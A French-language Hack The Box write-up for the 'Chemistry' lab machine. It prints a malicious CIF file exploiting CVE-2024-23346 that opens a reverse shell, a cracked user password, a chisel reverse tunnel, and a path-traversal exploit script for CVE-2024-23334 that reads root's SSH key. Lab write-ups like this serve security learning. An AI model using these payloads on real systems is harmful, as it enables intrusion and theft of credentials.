- Platforme: Hack The Box
- Lien: Chemistry
- Niveau: Facile
- OS: Linux
Chemistry débute avec un analyseur de fichiers CIF. En exploitant le CVE-2024-23346, nous obtenons un accès initial au système en transférant un fichier CIF malveillant. Sur la cible, nous découvrons un fichier de base de données contenant un hachage de mot de passe, ce qui nous permet de passer à un autre utilisateur. Une énumération plus poussée révèle un site web interne, auquel nous accédons via un tunnel. Le site web est vulnérable au CVE-2024-23334, que nous utilisons pour récupérer la clé SSH root et compléter l’exploitation.
Balayage
nmap -sC -sV -oA nmap/Chemistry {TARGET_IP}
Résultats
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-23 12:47 CST
Nmap scan report for 10.10.11.38
Host is up (0.059s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.3 Python/3.9.5
| Date: Thu, 23 Jan 2025 18:48:53 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 719
| Vary: Cookie
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Chemistry - Home</title>
| <link rel="stylesheet" href="/static/styles.css">
| </head>
| <body>
| <div class="container">
| class="title">Chemistry CIF Analyzer</h1>
| <p>Welcome to the Chemistry CIF Analyzer. This tool allows you to upload a CIF (Crystallographic Information File) and analyze the structural data contained within.</p>
| <div class="buttons">
| <center><a href="/login" class="btn">Login</a>
| href="/register" class="btn">Register</a></center>
| </div>
| </div>
| </body>
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5000-TCP:V=7.94SVN%I=7%D=1/23%Time=67928EB5%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,38A,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/3\.0\.3\
SF:x20Python/3\.9\.5\r\nDate:\x20Thu,\x2023\x20Jan\x202025\x2018:48:53\x20
SF:GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\
SF:x20719\r\nVary:\x20Cookie\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20h
SF:tml>\n<html\x20lang=\"en\">\n<head>\n\x20\x20\x20\x20<meta\x20charset=\
SF:"UTF-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"widt
SF:h=device-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<title>Chemis
SF:try\x20-\x20Home</title>\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x
SF:20href=\"/static/styles\.css\">\n</head>\n<body>\n\x20\x20\x20\x20\n\x2
SF:0\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\n\x20\x20\x20\x20<div\x20class=
SF:\"container\">\n\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\"title\">
SF:Chemistry\x20CIF\x20Analyzer</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>W
SF:elcome\x20to\x20the\x20Chemistry\x20CIF\x20Analyzer\.\x20This\x20tool\x
SF:20allows\x20you\x20to\x20upload\x20a\x20CIF\x20\(Crystallographic\x20In
SF:formation\x20File\)\x20and\x20analyze\x20the\x20structural\x20data\x20c
SF:ontained\x20within\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class
SF:=\"buttons\">\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<center>
SF:<a\x20href=\"/login\"\x20class=\"btn\">Login</a>\n\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20<a\x20href=\"/register\"\x20class=\"btn\">Re
SF:gister</a></center>\n\x20\x20\x20\x20\x20\x20\x20\x20</div>\n\x20\x20\x
SF:20\x20</div>\n</body>\n<")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML\x20PUBL
SF:IC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20\x20\x2
SF:0\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\"Cont
SF:ent-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\x20\x20\x2
SF:0\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20</head>\
SF:n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20r
SF:esponse</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400<
SF:/p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20v
SF:ersion\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Err
SF:or\x20code\x20explanation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20Bad\x20re
SF:quest\x20syntax\x20or\x20unsupported\x20method\.</p>\n\x20\x20\x20\x20<
SF:/body>\n</html>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.38 seconds
Nmap trouve deux ports ouverts:
- 22 - SSH
- 5000 - nmap n’est pas en mesure de déterminer avec précision le service
Enumération
À http://10.10.11.38:5000/ nous trouvons un analyseur de fichiers.

Après avoir créé un compte, nous trouvons un tableau de bord où nous pouvons uploader un fichier CIF, un exemple de fichier est également fourni.

Accès Initial (shell en tant que app)
En recherchant Malicious CIF file sur Google, nous trouvons le CVE-2024-23346 avec un PoC disponible ici. Ci-dessous se trouve le contenu de notre fichier CIF malveillant.
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/{IP}/{PORT} 0>&1\'");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
Après avoir transféré le fichier, nous utilisons le bouton View pour l’exécuter.

Nous obtenons une connexion sur notre listener en tant que app.

Shell en tant que rosa
Il y a un autre utilisateur sur le système nommé rosa.

Dans /home/app/instance nous trouvons database.db qui contient les hashs des utilisateurs. Le hash de l’admin n’est pas crackable mais nous réussissons à récupérer le mot de passe de rosa, unicorniosrosados.


Avec ce mot de passe, nous nous connectons en tant que rosa via SSH et récupérons le drapeau utilisateur.


En utilisant linpeas nous trouvons un port interne, nous utiliserons chisel pour le tunneling.

Sur notre machine locale
chisel server -p 9999 --reverse
Sur la cible
./chisel client {KALI_IP}:9999 R:8080:127.0.0.1:8080
Nous allons à http://127.0.0.1:8080/ et découvrons un site web.

Elévation de Privilèges (shell en tant que root)
Ce site n’offre aucune fonctionnalité exploitable. Utilisons curl pour vérifier les en-têtes.
curl 127.0.0.1:8080 --head

Le site utilise aiohttp. Il s’agit d’un Client/serveur HTTP asynchrone pour asyncio et Python. Une recherche sur aiohttp cve mène au CVE-2024-23334 et un PoC est disponible ici.
Le répertoire static n’est pas présent sur notre cible.

Nous utilisons gobuster pour découvrir les répertoires cachés sur le site web interne et trouvons /assets.

La vulnérabilité est exploitée par LFI et nous pouvons la tester. Après avoir capturé une requête, nous exploitons avec succès la vulnérabilité LFI pour lire le fichier /etc/passwd.

En ajustant le payload à /assets/../../../../root/.ssh/id_rsa nous obtenons la clé SSH root.

Avec cette clé, nous pouvons maintenant nous connecter en tant que root.
ssh -i id_rsa root@chemistry.htb

LFI automatique
Nous modifions le script de l’exploit pour qu’il fonctionne sur notre cible
Nous changeons le numéro de port dans
url, les valeurspayloadetfile.
#!/bin/bash
url="http://localhost:8080"
string="../"
payload="/assets/"
file="root/.ssh/id_rsa" # without the first /
for ((i=0; i<15; i++)); do
payload+="$string"
echo "[+] Testing with $payload$file"
status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
echo -e "\tStatus code --> $status_code"
if [[ $status_code -eq 200 ]]; then
curl -s --path-as-is "$url$payload$file"
break
fi
done
